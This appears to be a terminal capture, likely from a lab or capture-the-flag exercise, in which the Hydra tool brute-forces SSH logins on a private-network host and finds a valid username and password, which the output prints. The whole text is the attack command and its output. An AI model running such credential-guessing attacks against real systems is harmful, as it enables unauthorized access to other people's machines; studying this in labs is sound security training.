 le@Ubuntu ~/dictory> hydra -s 22 192.168.200.129 -C user_pass.txt ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-18 20:21:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries, ~1 try per task
[DATA] attacking ssh://192.168.200.129:22/
[22][ssh] host: 192.168.200.129   login: magellan   password: venusiangeology1989
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-18 20:21:27